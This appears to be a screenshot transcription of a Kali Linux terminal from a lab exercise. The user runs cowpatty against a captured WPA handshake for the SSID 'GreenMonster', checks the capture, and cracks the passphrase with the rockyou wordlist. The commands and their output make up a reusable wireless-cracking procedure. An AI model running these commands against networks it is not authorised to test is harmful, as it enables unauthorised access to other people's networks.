 ┌──(kali㉿gliyanage187787)-[~]
└─$ cowpatty -h
cowpatty 4.8 - WPA-PSK dictionary attack. <jwright@hasborg.com>
Usage: cowpatty [options]
-f Dictionary file
-d Hash file (genpmk)
-r Packet capture file
-s Network SSID (enclose in quotes if SSID includes spaces)
-c Check for valid 4-way frames, does not crack
-h Print this help information and exit
-v Print verbose information (more -v for more verbosity)
-V Print program version and exit
┌──(kali㉿gliyanage187787)-[~]
└─$ cowpatty -r /home/kali/Desktop/WPA-01.pcap -s GreenMonster -c
cowpatty 4.8 - WPA-PSK dictionary attack. <jwright@hasborg.com>
Collected all necessary data to mount crack against WPA2/PSK passphrase.
┌──(kali㉿gliyanage187787)-[~]
└─$ cowpatty -f /usr/share/wordlists/rockyou.txt -r /home/kali/Desktop/WPA-01.pcap -s GreenMonster
cowpatty 4.8 - WPA-PSK dictionary attack. <jwright@hasborg.com>
Collected all necessary data to mount crack against WPA2/PSK passphrase.
Starting dictionary attack.  Please be patient.
The PSK is "password".
2 passphrases tested in 0.01 seconds:  204.16 passphrases/second
┌──(kali㉿gliyanage187787)-[~]
└─$
kali@gliyanage187787: ~
File Actions Edit View Help
┌──(kali㉿gliyanage187787)-[~]
└─$ hostname && date
gliyanage187787
Sat Jul 22 06:29:19 PM EDT 2023
┌──(kali㉿gliyanage187787)-[~]
└─$